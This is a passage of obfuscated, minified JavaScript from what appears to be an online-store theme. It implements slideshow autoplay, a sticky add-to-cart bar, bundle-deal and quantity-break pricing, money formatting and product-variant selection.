_0x4e5b02=_0x357148;this.slider.setAttribute("aria-live",_0x4e5b02(551)),clearInterval(this[_0x4e5b02(593)]),this[_0x4e5b02(593)]=setInterval(this[_0x4e5b02(764)][_0x4e5b02(822)](this),this[_0x4e5b02(638)])}pause(){const _0x3ecce8=_0x357148;this.slider.setAttribute(_0x3ecce8(885),_0x3ecce8(762)),clearInterval(this[_0x3ecce8(593)])}togglePlayButtonState(_0xbb590e){const _0x3164b9=_0x357148;_0xbb590e?(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(712)](_0x3164b9(828)),this[_0x3164b9(589)][_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(790)])):(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(721)]("slideshow__autoplay--paused"),this.sliderAutoplayButton[_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(622)]))}[_0x357148(764)](){const _0x5d0934=_0x357148,_0x24af62=this.currentPage===this.sliderItems[_0x5d0934(798)]?0:this[_0x5d0934(775)].scrollLeft*this[_0x5d0934(578)]+this[_0x5d0934(775)][_0x5d0934(779)](_0x5d0934(936))[_0x5d0934(869)];this.slider[_0x5d0934(845)]({left:_0x24af62*this[_0x5d0934(578)]})}setSlideVisibility(){const _0x3312fd=_0x357148;this[_0x3312fd(1030)][_0x3312fd(1043)]((_0x38e133,_0x1b4903)=>{const _0x1977b1=_0x3312fd,_0x15019f=_0x38e133.querySelectorAll("a");_0x1b4903===this[_0x1977b1(932)]-1?(_0x15019f[_0x1977b1(798)]&&_0x15019f[_0x1977b1(1043)](_0x5bb8e8=>{const _0x4a73d2=_0x1977b1;_0x5bb8e8[_0x4a73d2(524)](_0x4a73d2(804))}),_0x38e133[_0x1977b1(1046)](_0x1977b1(754),_0x1977b1(610)),_0x38e133[_0x1977b1(524)](_0x1977b1(804))):(_0x15019f.length&&_0x15019f[_0x1977b1(1043)](_0xa3a36=>{_0xa3a36[_0x1977b1(1046)]("tabindex","-1")}),_0x38e133.setAttribute(_0x1977b1(754),_0x1977b1(1011)),_0x38e133[_0x1977b1(1046)](_0x1977b1(804),"-1"))})}[_0x357148(474)](_0x581662){const _0x1dcdd6=_0x357148;_0x581662[_0x1dcdd6(679)]();const _0x3a89cd=this[_0x1dcdd6(775)].scrollLeft*this[_0x1dcdd6(578)],_0x17673a=_0x3a89cd+this.sliderFirstItemNode[_0x1dcdd6(869)]*(this[_0x1dcdd6(1037)].indexOf(_0x581662[_0x1dcdd6(943)])+1-this[_0x1dcdd6(932)]);this.slider[_0x1dcdd6(845)]({left:_0x17673a*this[_0x1dcdd6(578)]})}}customElements[_0x357148(840)](_0x357148(695),SlideshowComponent);function formatMoney(_0x36c0e7,_0x4388b2,_0x2866f0=!1){const _0x22c90d=_0x357148;typeof _0x36c0e7==_0x22c90d(687)&&(_0x36c0e7=_0x36c0e7[_0x22c90d(533)](".",""));var _0x203692="",_0x3526fb=/\{\{\s*(\w+)\s*\}\}/,_0x5ec798=_0x4388b2;function _0x3f9d35(_0x1070b4,_0x3b2285){return typeof _0x1070b4==_0x22c90d(1024)?_0x3b2285:_0x1070b4}function _0x4caef5(_0x2a711e,_0x4ffc65,_0x426c89,_0x7e511c){const _0xb1a7f9=_0x22c90d;if(_0x4ffc65=_0x3f9d35(_0x4ffc65,2),_0x426c89=_0x3f9d35(_0x426c89,","),_0x7e511c=_0x3f9d35(_0x7e511c,"."),isNaN(_0x2a711e)||_0x2a711e==null)return 0;_0x2a711e=(_0x2a711e/100)[_0xb1a7f9(961)](_0x4ffc65);var _0x5db0c1=_0x2a711e.split("."),_0x1c64dc=_0x5db0c1[0][_0xb1a7f9(533)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x426c89),_0x515c90=_0x5db0c1[1]?_0x7e511c+_0x5db0c1[1]:"";return _0x2866f0&&_0x515c90===_0x7e511c+"00"&&(_0x515c90=""),_0x1c64dc+_0x515c90}switch(_0x5ec798[_0x22c90d(601)](_0x3526fb)[1]){case _0x22c90d(737):_0x203692=_0x4caef5(_0x36c0e7,2);break;case _0x22c90d(564):_0x203692=_0x4caef5(_0x36c0e7,0);break;case"amount_with_comma_separator":_0x203692=_0x4caef5(_0x36c0e7,2,".",",");break;case _0x22c90d(709):_0x203692=_0x4caef5(_0x36c0e7,0,".",",");break}return _0x5ec798[_0x22c90d(533)](_0x3526fb,_0x203692)}class StickyAtc extends HTMLElement{constructor(){const _0x1c3a0b=_0x357148;super(),this[_0x1c3a0b(541)]=this[_0x1c3a0b(957)].afterScroll===_0x1c3a0b(1011),this[_0x1c3a0b(523)]=this.dataset[_0x1c3a0b(562)]==="true",this.mainAtcBtn=document[_0x1c3a0b(779)]("#ProductSubmitButton-"+this.dataset.section),this.floatingBtns=document[_0x1c3a0b(753)](_0x1c3a0b(637)),this[_0x1c3a0b(508)](),this[_0x1c3a0b(541)]?(this[_0x1c3a0b(657)](),document.addEventListener("scroll",this[_0x1c3a0b(657)][_0x1c3a0b(822)](this))):this.floatingBtns[_0x1c3a0b(1043)](_0x508831=>{const _0x532bdd=_0x1c3a0b;_0x508831[_0x532bdd(513)][_0x532bdd(502)]("--sticky-atc-offset",this[_0x532bdd(719)]+"px")}),this.isScrollBtn&&(this[_0x1c3a0b(562)]=this[_0x1c3a0b(779)](_0x1c3a0b(635)),this.scrollDestination=document.querySelector(""+this.dataset[_0x1c3a0b(761)].replace("id",this[_0x1c3a0b(957)][_0x1c3a0b(965)])),this.scrollBtn&&this.scrollDestination&&this[_0x1c3a0b(562)].addEventListener(_0x1c3a0b(699),this[_0x1c3a0b(468)].bind(this)))}[_0x357148(657)](){const _0x451f4c=_0x357148,_0x47ea23=this[_0x451f4c(676)].getBoundingClientRect()[_0x451f4c(1052)]+window[_0x451f4c(913)],_0x3540b9=_0x47ea23+this[_0x451f4c(676)].offsetHeight;window.scrollY>_0x3540b9?(this[_0x451f4c(513)].transform=_0x451f4c(520),this[_0x451f4c(618)]=!0):(this.style.transform="",this[_0x451f4c(618)]=!1),this.floatingBtns[_0x451f4c(1043)](_0x27ddc1=>{const _0x8d2470=_0x451f4c;this[_0x8d2470(618)]?_0x27ddc1[_0x8d2470(513)][_0x8d2470(502)](_0x8d2470(655),this[_0x8d2470(719)]+"px"):_0x27ddc1[_0x8d2470(513)].setProperty(_0x8d2470(655),_0x8d2470(966))})}[_0x357148(468)](){const _0x5eee0a=_0x357148,_0x289d59=document[_0x5eee0a(779)]("sticky-header"),_0x752510=_0x289d59?_0x289d59[_0x5eee0a(607)]:0,_0x5ddb46=this[_0x5eee0a(761)][_0x5eee0a(557)]()[_0x5eee0a(1052)]+window[_0x5eee0a(913)];window[_0x5eee0a(845)]({top:_0x5ddb46-_0x752510-15,behavior:"smooth"})}[_0x357148(508)](){const _0xeeceea=_0x357148;let _0x4f159f=document[_0xeeceea(779)](_0xeeceea(803));if(_0x4f159f)return;_0x4f159f=document[_0xeeceea(735)]("div"),_0x4f159f[_0xeeceea(519)]=_0xeeceea(736),_0x4f159f.style[_0xeeceea(489)]=this[_0xeeceea(607)]-1+"px",_0x4f159f[_0xeeceea(513)][_0xeeceea(598)]=_0xeeceea(673);const _0x2e9301=document.querySelector(_0xeeceea(990));_0x2e9301&&(_0x4f159f[_0xeeceea(513)].background=window[_0xeeceea(597)](_0x2e9301)[_0xeeceea(800)]),document[_0xeeceea(506)][_0xeeceea(1023)](_0x4f159f)}}customElements[_0x357148(840)](_0x357148(756),StickyAtc);function updateVariantStatuses(_0x593ba7,_0x133964){const _0x5d4413=_0x357148;_0x133964[_0x5d4413(1043)]((_0x4990b9,_0x5eecde)=>{const _0x41ba74=_0x5d4413;if(_0x5eecde===0)return;const _0xe71d4f=[..._0x4990b9.querySelectorAll(_0x41ba74(493))],_0x341eb3=_0x133964[_0x5eecde-1].querySelector(_0x41ba74(933))[_0x41ba74(614)],_0x11b51c=_0x593ba7.filter(_0x9ec429=>_0x9ec429[_0x41ba74(916)]&&_0x9ec429["option"+_0x5eecde]===_0x341eb3).map(_0x1b7915=>_0x1b7915[_0x41ba74(493)+(_0x5eecde+1)]),_0x259bba=_0x593ba7[_0x41ba74(619)](_0x2e36fd=>_0x2e36fd[_0x41ba74(493)+_0x5eecde]===_0x341eb3)[_0x41ba74(501)](_0x3f2af5=>_0x3f2af5[_0x41ba74(493)+(_0x5eecde+1)]);_0xe71d4f[_0x41ba74(1043)](_0x2c816a=>{const _0x4e10a4=_0x41ba74;_0x2c816a[_0x4e10a4(594)].remove(_0x4e10a4(864),_0x4e10a4(743)),_0x259bba[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x11b51c[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x2c816a[_0x4e10a4(603)]=_0x2c816a.getAttribute(_0x4e10a4(614)):(_0x2c816a[_0x4e10a4(603)]=window.variantStrings.unavailable_with_option[_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("unavailable")):(_0x2c816a[_0x4e10a4(603)]=window[_0x4e10a4(919)][_0x4e10a4(510)][_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("non-existent"))})})}function findAvailableVariant(_0x19a420,_0x3bdbc4,_0x1b8629=!0,_0xaaddb=!1,_0x32b5f3=!1){const _0x385dbc=_0x357148;for(let _0x1823fc=_0x3bdbc4[_0x385dbc(798)]-1;_0x1823fc>=0;_0x1823fc--){const _0x9b6eb2=_0x1b8629?_0x19a420[_0x385dbc(779)](".product-form__input:nth-child("+(_0x1823fc+1)+")"):_0x19a420[_0x385dbc(753)](_0x385dbc(475))[_0x1823fc],_0x500a16=_0x1b8629?_0x9b6eb2.querySelector(_0x385dbc(951))[_0x385dbc(957)].type:"dropdown",_0x21bc31=_0x500a16===_0x385dbc(464)?_0x9b6eb2[_0x385dbc(753)](_0x385dbc(493)):_0x9b6eb2[_0x385dbc(753)]('input[type="radio"]');let _0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x654106=>_0x654106[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]),_0x20056e=!1;for(;_0x77b74<_0x21bc31[_0x385dbc(798)]-1;){_0x77b74++;const _0x1766ed=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x1766ed.classList.contains(_0x385dbc(743)))&&(!_0x32b5f3||!_0x1766ed[_0x385dbc(594)][_0x385dbc(585)]("unavailable"))){_0x3bdbc4[_0x1823fc]=_0x1766ed[_0x385dbc(614)],_0x20056e=!0;break}}if(!_0x20056e)for(_0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x5ab293=>_0x5ab293[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]);_0x77b74>0;){_0x77b74--;const _0x5ead88=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)]("non-existent"))&&(!_0x32b5f3||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)](_0x385dbc(864)))){_0x3bdbc4[_0x1823fc]=_0x5ead88[_0x385dbc(614)],_0x20056e=!0;break}}if(_0x20056e)return _0x500a16===_0x385dbc(464)?_0x9b6eb2.querySelector(".select__select").value=_0x3bdbc4[_0x1823fc]:_0x9b6eb2[_0x385dbc(779)]('input[type="radio"][value="'+_0x3bdbc4[_0x1823fc]+'"]').checked=!0,_0x19a420[_0x385dbc(977)](new Event(_0x385dbc(857))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x5ede9e=_0x357148;super(),this[_0x5ede9e(789)]=this.querySelectorAll(_0x5ede9e(742)),this[_0x5ede9e(870)]=this[_0x5ede9e(753)](_0x5ede9e(952)),this[_0x5ede9e(808)]=this[_0x5ede9e(753)](_0x5ede9e(823)),this[_0x5ede9e(608)]=this.querySelectorAll(_0x5ede9e(797)),this[_0x5ede9e(833)]=this.querySelectorAll(_0x5ede9e(584)),this[_0x5ede9e(783)]=this.querySelectorAll(".bundle-deals__price"),this[_0x5ede9e(682)]=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x5ede9e(467)]=this[_0x5ede9e(779)](".bundle-deals__total-price"),this.totalComparePrice=this[_0x5ede9e(779)](".bundle-deals__total-compare-price"),this.updatePrices=this.dataset[_0x5ede9e(623)]===_0x5ede9e(1011),this[_0x5ede9e(491)]=parseFloat(this.dataset.percentageLeft),this[_0x5ede9e(889)]=parseFloat(this[_0x5ede9e(957)][_0x5ede9e(889)]),this[_0x5ede9e(701)]=this[_0x5ede9e(957)][_0x5ede9e(701)],this[_0x5ede9e(807)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x5ede9e(503)]=[],this[_0x5ede9e(799)](),this.checkboxes.forEach(_0x4b433f=>{const _0x64b8b1=_0x5ede9e;_0x4b433f.addEventListener(_0x64b8b1(857),this[_0x64b8b1(865)][_0x64b8b1(822)](this))}),this[_0x5ede9e(833)][_0x5ede9e(1043)](_0x38465e=>{const _0x26204d=_0x5ede9e;_0x38465e.addEventListener("change",this[_0x26204d(921)][_0x26204d(822)](this))})}initIds(){const _0x33e37f=_0x357148;this.checkboxes[_0x33e37f(1043)](_0x5a477b=>{const _0x2636d1=_0x33e37f;this.selectedVariants[_0x5a477b[_0x2636d1(957)][_0x2636d1(641)]]={id:_0x5a477b.dataset.id,price:_0x5a477b[_0x2636d1(957)].price,comparePrice:_0x5a477b.dataset[_0x2636d1(998)],checked:!0}}),this.updateFormIds()}[_0x357148(865)](_0x3989b6){const _0x4e27ac=_0x357148,_0x2996c7=_0x3989b6[_0x4e27ac(943)],_0x4752b9=_0x2996c7[_0x4e27ac(691)],_0x455e5c=parseInt(_0x2996c7[_0x4e27ac(957)].index);this[_0x4e27ac(807)][_0x2996c7[_0x4e27ac(957)].idIndex][_0x4e27ac(691)]=_0x4752b9;const _0x20bedf=this[_0x4e27ac(789)][_0x455e5c],_0x34bcd5=_0x20bedf[_0x4e27ac(779)](_0x4e27ac(584));_0x4752b9?(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5.removeAttribute(_0x4e27ac(630))):(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)].add(_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(712)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5[_0x4e27ac(1046)]("disabled","")),this[_0x4e27ac(706)](),this[_0x4e27ac(623)]&&this[_0x4e27ac(595)]()}[_0x357148(921)](_0x27b2d0){const _0x3d2ec1=_0x357148,_0x5d3c2d=_0x27b2d0[_0x3d2ec1(943)],_0xef432d=parseInt(_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(862)]);let{price:_0x41d794,comparePrice:_0x3e1fff,image:_0x534224}=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(554)][_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(988)]].dataset;_0x41d794=parseInt(_0x41d794),_0x3e1fff=parseInt(_0x3e1fff);const _0xbd25c6=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(614)];this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].id=_0xbd25c6,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].price=_0x41d794,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]][_0x3d2ec1(998)]=_0x3e1fff,this.updateFormIds(),this[_0x3d2ec1(623)]&&(this[_0x3d2ec1(783)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x41d794/100).toFixed(2),_0x3e1fff>_0x41d794?this[_0x3d2ec1(682)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x3e1fff/100)[_0x3d2ec1(961)](2):this.comparePrices[_0xef432d].innerHTML="",this[_0x3d2ec1(595)]()),_0x534224&&_0x534224[_0x3d2ec1(798)]>0&&(this[_0x3d2ec1(808)][_0xef432d][_0x3d2ec1(656)]=_0x534224)}[_0x357148(706)](){const _0x448e8c=_0x357148,_0x445075=[],_0x2d6235=this[_0x448e8c(807)];for(const _0xe2bdc in _0x2d6235){const _0xe611aa=_0x2d6235[_0xe2bdc];if(_0xe611aa!=null&&_0xe611aa[_0x448e8c(691)]){const _0x475bc3=_0x445075[_0x448e8c(661)](_0x2237a9=>_0x2237a9.id===_0xe611aa.id);_0x475bc3<0?_0x445075[_0x448e8c(855)]({id:_0xe611aa.id,quantity:1}):_0x445075[_0x475bc3][_0x448e8c(884)]+=1}}this[_0x448e8c(503)]=_0x445075}[_0x357148(595)](){const _0x302439=_0x357148,_0x3eeb5f=[],_0x2cd2a2=[],_0x1918c2=this[_0x302439(807)];for(const _0x3bf3c5 in _0x1918c2){const _0x446779=_0x1918c2[_0x3bf3c5];_0x446779!=null&&_0x446779.checked&&(_0x3eeb5f[_0x302439(548)](parseInt(_0x446779.price)),_0x2cd2a2[_0x302439(548)](parseInt(_0x446779[_0x302439(998)])))}const _0x384b06=_0x3eeb5f[_0x302439(487)]((_0x4c1d63,_0x351055)=>_0x4c1d63+_0x351055,0),_0x9e9082=_0x384b06*this[_0x302439(491)]-this.fixedDiscount,_0x1f88d8=_0x2cd2a2[_0x302439(487)]((_0x280272,_0x4d74a1)=>_0x280272+_0x4d74a1,0);this[_0x302439(467)][_0x302439(942)]=this[_0x302439(701)]+(_0x9e9082/100).toFixed(2),_0x1f88d8>_0x9e9082?this.totalComparePrice[_0x302439(942)]=this[_0x302439(701)]+(_0x1f88d8/100)[_0x302439(961)](2):this[_0x302439(542)][_0x302439(942)]=""}}customElements[_0x357148(840)](_0x357148(525),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x316afc=_0x357148;super(),this[_0x316afc(871)]=this[_0x316afc(753)](_0x316afc(527)),this[_0x316afc(495)]=this[_0x316afc(753)](_0x316afc(818)),this[_0x316afc(838)]=this[_0x316afc(779)](_0x316afc(826)),this[_0x316afc(605)]=this[_0x316afc(838)][_0x316afc(957)][_0x316afc(605)]==="true",this[_0x316afc(807)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this[_0x316afc(957)][_0x316afc(991)]===_0x316afc(1011),this[_0x316afc(958)]=this[_0x316afc(957)][_0x316afc(958)]===_0x316afc(1011),this[_0x316afc(1021)]=this[_0x316afc(957)][_0x316afc(1021)]===_0x316afc(1011),this[_0x316afc(503)]=[],this.selectedQuantity=1,this[_0x316afc(858)]=1;const _0x13251d=this[_0x316afc(779)](_0x316afc(697));_0x13251d&&(this[_0x316afc(930)]=parseInt(_0x13251d.value),this[_0x316afc(858)]=parseInt(_0x13251d[_0x316afc(957)].input[_0x316afc(533)]("input_",""))),this[_0x316afc(592)]=this[_0x316afc(753)](".quantity-break__selector-item"),this.updatePrices=this[_0x316afc(957)][_0x316afc(623)]===_0x316afc(1011),this[_0x316afc(773)]=this.dataset[_0x316afc(773)]==="true",this[_0x316afc(905)]=this[_0x316afc(957)].moneyFormat,this[_0x316afc(773)]&&(this[_0x316afc(1039)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x316afc(684)]()),this[_0x316afc(605)]&&this.initVariants(),this[_0x316afc(871)][_0x316afc(1043)](_0x54e53f=>{const _0x1b4b91=_0x316afc;_0x54e53f[_0x1b4b91(705)](_0x1b4b91(857),this[_0x1b4b91(466)][_0x1b4b91(822)](this))}),this.variantSelects[_0x316afc(1043)](_0x2b31f3=>{const _0x4558bc=_0x316afc;_0x2b31f3.addEventListener("change",this[_0x4558bc(921)][_0x4558bc(822)](this))})}[_0x357148(684)](){const _0x2b5f8b=_0x357148;this.pdpPrices=document.querySelectorAll(".price-"+this[_0x2b5f8b(957)][_0x2b5f8b(965)]);const _0x2bf571=parseInt(this[_0x2b5f8b(957)].basePrice);this[_0x2b5f8b(495)].forEach((_0x206df0,_0x26e27a)=>{const _0x3f0aac=_0x2b5f8b,_0x1d9c29=_0x26e27a+1,_0x1633ea=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(884)]),_0x24c435=parseFloat(_0x206df0[_0x3f0aac(957)].percentageLeft),_0x447238=parseFloat(_0x206df0[_0x3f0aac(957)].fixedDiscount),_0x1278a8=_0x2bf571*_0x1633ea*_0x24c435-_0x447238,_0x3b744b=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(975)]),_0x2decf6=_0x3b744b*_0x1633ea;this.offerPrices[_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(627)]=_0x1278a8,this[_0x3f0aac(1039)][_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(898)]=_0x2decf6}),this[_0x2b5f8b(941)]()}updateDisplayedPdpPrices(){const _0x504ecc=_0x357148,_0x5744bb=this[_0x504ecc(1039)]["offer_"+this[_0x504ecc(858)]][_0x504ecc(627)],_0x1124b4=formatMoney(_0x5744bb,this.moneyFormat),_0x4ef422=this[_0x504ecc(1039)][_0x504ecc(918)+this[_0x504ecc(858)]][_0x504ecc(898)],_0x4f94a5=formatMoney(_0x4ef422,this[_0x504ecc(905)]),_0x26b08e=_0x4ef422>_0x5744bb;this[_0x504ecc(572)][_0x504ecc(1043)](_0x55cdaa=>{const _0x2f8ead=_0x504ecc;if(_0x55cdaa[_0x2f8ead(594)].toggle(_0x2f8ead(993),_0x26b08e),_0x55cdaa.querySelector(".price__regular .price-item--regular").innerHTML=_0x1124b4,_0x55cdaa.querySelector(".price__sale .price-item--sale")[_0x2f8ead(942)]=_0x1124b4,_0x26b08e){const _0x2d53e0=_0x55cdaa.querySelector(".price__sale .price-item--regular");_0x2d53e0&&(_0x2d53e0[_0x2f8ead(942)]=_0x4f94a5);const _0x1712a6=_0x55cdaa.querySelector(_0x2f8ead(900));if(_0x1712a6){const _0x608727=Math[_0x2f8ead(537)]((_0x4ef422-_0x5744bb)*100/_0x4ef422);_0x1712a6[_0x2f8ead(942)]=_0x608727}const _0x208dd2=_0x55cdaa.querySelector(_0x2f8ead(469));if(_0x208dd2){const _0x2fd773=_0x4ef422-_0x5744bb,_0x157990=formatMoney(_0x2fd773,this[_0x2f8ead(905)],!0);_0x208dd2[_0x2f8ead(942)]=_0x157990}}}),document[_0x504ecc(753)](_0x504ecc(813)+this[_0x504ecc(957)][_0x504ecc(965)])[_0x504ecc(1043)](_0x2fbab5=>{const _0x263b0a=_0x504ecc;_0x2fbab5[_0x263b0a(942)]=_0x1124b4})}[_0x357148(921)](_0x160210){const _0x5fc70f=_0x357148,_0x4a33de=_0x160210[_0x5fc70f(943)],_0x5288a3=Array[_0x5fc70f(780)](_0x4a33de.querySelectorAll("select"),_0x1a107b=>_0x1a107b[_0x5fc70f(614)]);if(this[_0x5fc70f(991)]){const _0x794d69=this[_0x5fc70f(710)]()[_0x5fc70f(619)](_0x4ed41b=>_0x4a33de[_0x5fc70f(779)](":checked")[_0x5fc70f(614)]===_0x4ed41b.option1),_0x4ce49e=[..._0x4a33de[_0x5fc70f(753)](_0x5fc70f(873))];updateVariantStatuses(_0x794d69,_0x4ce49e)}const _0x116969=this[_0x5fc70f(710)]()[_0x5fc70f(654)](_0x260546=>{const _0xf98f9d=_0x5fc70f;return!_0x260546[_0xf98f9d(554)][_0xf98f9d(501)]((_0x3db384,_0x57af67)=>_0x5288a3[_0x57af67]===_0x3db384)[_0xf98f9d(875)](!1)});if(!_0x116969){this.skipNonExistent&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,this[_0x5fc70f(1021)]);return}if(this[_0x5fc70f(1021)]&&!_0x116969[_0x5fc70f(916)]&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,!0))return;_0x4a33de.dataset[_0x5fc70f(739)]=_0x116969.id;const _0x3b44f5=_0x4a33de[_0x5fc70f(957)].selectIndex,_0x5942d8=_0x4a33de[_0x5fc70f(678)](_0x5fc70f(818)),_0x303fdd=_0x4a33de.closest(_0x5fc70f(818))[_0x5fc70f(957)].input;if(this.selectedVariants[_0x303fdd][_0x3b44f5]=_0x116969.id,this[_0x5fc70f(461)](_0x303fdd),this[_0x5fc70f(820)](_0x116969),!this[_0x5fc70f(623)])return;var _0x45ffb4=0,_0x12bc63=0;const _0x53d74f=parseFloat(_0x5942d8.dataset[_0x5fc70f(884)]),_0x4286f7=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(491)]),_0x5f0406=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(889)]);var _0x4aefa3=!0;_0x5942d8[_0x5fc70f(957)][_0x5fc70f(950)]===_0x5fc70f(627)&&(_0x4aefa3=!1);for(let _0xbc5078=0;_0xbc5078<_0x53d74f;_0xbc5078++){const _0x181ea5=parseInt(this.selectedVariants[_0x303fdd][_0xbc5078]),_0x57f221=this[_0x5fc70f(710)]().find(_0x371c31=>parseInt(_0x371c31.id)===_0x181ea5);if(!_0x57f221)return;_0x45ffb4+=_0x57f221.price,_0x57f221.compare_at_price&&_0x4aefa3&&_0x57f221.compare_at_price>_0x57f221[_0x5fc70f(627)]?_0x12bc63+=_0x57f221[_0x5fc70f(973)]:_0x12bc63+=_0x57f221[_0x5fc70f(627)]}_0x45ffb4=_0x45ffb4*_0x4286f7-_0x5f0406;const _0x52775c=_0x12bc63-_0x45ffb4,_0x78f49d=Math[_0x5fc70f(537)](_0x52775c/100)*100,_0x2a1c9c=formatMoney(_0x45ffb4,this.moneyFormat,!0),_0xa57033=formatMoney(_0x12bc63,this[_0x5fc70f(905)],!0),_0x14288f=formatMoney(_0x52775c,this.moneyFormat,!0),_0x59fb77=formatMoney(_0x78f49d,this[_0x5fc70f(905)],!0);_0x5942d8.querySelectorAll(".variant-price-update")[_0x5fc70f(1043)](_0x3c90d7=>{const _0x32f3f6=_0x5fc70f;let _0x5774a6=_0x3c90d7[_0x32f3f6(957)][_0x32f3f6(908)];_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(994),_0x2a1c9c),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(745),_0xa57033),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(708),_0x14288f),_0x5774a6=_0x5774a6[_0x32f3f6(533)]("[amount_saved_rounded]",_0x59fb77),_0x3c90d7[_0x32f3f6(942)]=_0x5774a6});const _0x34ea0b=_0x5942d8[_0x5fc70f(779)](_0x5fc70f(511));_0x34ea0b&&(_0x12bc63>_0x45ffb4?_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(721)]("hidden"):_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(712)](_0x5fc70f(582))),this.updatePdpPrices&&(this[_0x5fc70f(1039)]["offer_"+this[_0x5fc70f(930)]][_0x5fc70f(627)]=_0x45ffb4,this.offerPrices[_0x5fc70f(918)+this.selectedQuantity][_0x5fc70f(898)]=_0x12bc63,this[_0x5fc70f(941)]())}[_0x357148(710)](){const _0x24305e=_0x357148;return this[_0x24305e(732)]=this[_0x24305e(732)]||JSON[_0x24305e(886)](this[_0x24305e(838)][_0x24305e(590)]),this[_0x24305e(732)]}[_0x357148(674)](){const _0x42a40e=_0x357148;this[_0x42a40e(605)]&&(this.labels[_0x42a40e(1043)](_0x2d3138=>{const _0x3028f3=_0x42a40e;if(_0x2d3138[_0x3028f3(779)](".quantity-break__variants")){let _0x590e20=[];_0x2d3138[_0x3028f3(753)](_0x3028f3(922)).forEach(_0x5e8765=>{const _0x2b9e48=_0x3028f3;_0x590e20[_0x2b9e48(548)](_0x5e8765[_0x2b9e48(957)][_0x2b9e48(739)])}),this[_0x3028f3(807)][_0x2d3138[_0x3028f3(957)][_0x3028f3(904)]]=_0x590e20}}),this.formVariants=[])}[_0x357148(461)](_0x281403){const _0x16e23e=_0x357148;if(!this[_0x16e23e(605)])return;const _0xfc4f34=this[_0x16e23e(807)][_0x281403],_0x17ed26=[];for(let _0xa9a806=0;_0xa9a806<_0xfc4f34[_0x16e23e(798)];_0xa9a806++){const _0xc93b31=_0xfc4f34[_0xa9a806],_0x147416=_0x17ed26[_0x16e23e(661)](_0x5025da=>_0x5025da.id===_0xc93b31);_0x147416<0?_0x17ed26.unshift({id:_0xc93b31,quantity:1}):_0x17ed26[_0x147416][_0x16e23e(884)]+=1}this.formVariants=_0x17ed26}[_0x357148(820)](_0x1dd05a){const _0x22a0ce=_0x357148;if(!_0x1dd05a||!_0x1dd05a[_0x22a0ce(912)])return;document[_0x22a0ce(753)](_0x22a0ce(558)+this[_0x22a0ce(957)][_0x22a0ce(965)]+'"]')[_0x22a0ce(1043)](_0x2cd997=>_0x2cd997[_0x22a0ce(544)](this.dataset[_0x22a0ce(965)]+"-"+_0x1dd05a.featured_media.id,!0))}handleChange(_0x3f7e5e){const 